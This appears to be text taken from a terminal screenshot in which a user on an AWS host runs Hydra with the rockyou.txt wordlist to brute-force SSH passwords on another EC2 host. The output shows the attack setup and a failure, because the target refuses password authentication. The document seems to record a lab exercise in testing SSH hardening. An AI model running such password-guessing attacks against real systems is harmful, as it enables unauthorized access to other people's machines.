 Bitvise xterm - ubuntu@ec2-52-91-140-136.compute-1.amazonaws.com:22 - ubuntu@ip-10-192-11-74: ~
ubuntu@ip-10-192-11-74:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-23-20-249-142
.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-05-27 21:58:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-23-20-249-142.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.185:22/ does not support password authentication.
ubuntu@ip-10-192-11-74:~$